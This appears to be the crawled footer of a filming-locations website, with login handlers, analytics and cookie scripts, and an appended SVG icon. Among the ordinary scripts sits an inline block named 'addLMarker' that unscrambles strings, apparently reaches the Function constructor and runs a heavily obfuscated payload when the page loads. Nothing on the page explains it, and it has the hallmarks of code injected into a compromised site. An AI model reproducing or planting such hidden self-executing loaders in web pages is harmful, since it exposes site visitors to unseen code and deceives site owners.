            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/share.svg?v=2.0.6.0
body_size: 272
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M43,28L30,41.5c-0.2,0.2-0.6,0.3-0.9,0.1c-0.3-0.2-0.5-0.5-0.5-0.9v-8.5c-9.4,0-11.2,0.5-11.8,10.1
	v0h-3.1v-2.1h0c0-3.5,0-6.7,1.9-11.1c2.3-5.2,6.6-6.6,12.9-6.9v-8.5c0-0.4,0.2-0.8,0.5-0.9c0.3-0.2,0.6-0.1,0.9,0.1l13,13.5
	c0.2,0.2,0.3,0.5,0.3,0.8C43.3,27.5,43.2,27.8,43,28z"/>
</svg>
